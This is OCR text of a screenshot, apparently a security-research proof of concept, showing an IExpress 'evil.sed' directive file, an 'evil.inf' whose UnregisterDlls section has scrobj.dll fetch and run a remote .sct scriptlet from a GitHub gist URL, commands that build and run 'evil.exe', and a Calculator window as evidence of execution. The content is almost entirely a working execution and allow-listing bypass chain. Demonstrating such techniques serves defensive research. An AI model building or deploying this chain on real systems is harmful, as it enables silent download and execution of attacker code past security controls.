 evil.sed - Notepad
File Edit Format View Help
[Version]
Class=IEXPRESS
SEDVersion=3
[Options]
PackagePurpose=InstallApp
ShowInstallProgramWindow=0
HideExtractAnimation=0
UseLongFileName=0
InsideCompressed=0
CAB_FixedSize=0
CAB_ResvCodeSigning=0
RebootMode=N
InstallPrompt=%InstallPrompt%
DisplayLicense=%DisplayLicense%
FinishMessage=%FinishMessage%
TargetName=%TargetName%
FriendlyName=%FriendlyName%
AppLaunched=%AppLaunched%
PostInstallCmd=%PostInstallCmd%
AdminQuietInstCmd=%AdminQuietInstCmd%
UserQuietInstCmd=%UserQuietInstCmd%
SourceFiles=SourceFiles
[Strings]
InstallPrompt=
DisplayLicense=
FinishMessage=
TargetName=C:\evil\evil.exe
FriendlyName=evil
AppLaunched=evil.inf
PostInstallCmd=<None>
AdminQuietInstCmd=
UserQuietInstCmd=
FILE0="evil.inf"
[SourceFiles]
SourceFiles0=C:\evil
[SourceFiles0]
%FILE0%=
Administrator: Command Prompt
c:\evil>iexpress.exe /n evil.sed
c:\evil>evil.exe
c:\evil>
Calcul...
View Edit Help
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
evil.inf - Notepad
File Edit Format View Help
; ------------------------------------------------------------------
; Support Sections
; ------------------------------------------------------------------
[DefaultInstall]
UnregisterDlls = UnregisterDlls_Section
[UnregisterDlls_Section]
11,,scrobj.dll,2,60,https://gist.githubusercontent.com/bohops/6ded40c4989c673f2e30b9a6c1985019/raw/33dc4cae00a10eb86c02b561b1c832df6de40ef6/test.sct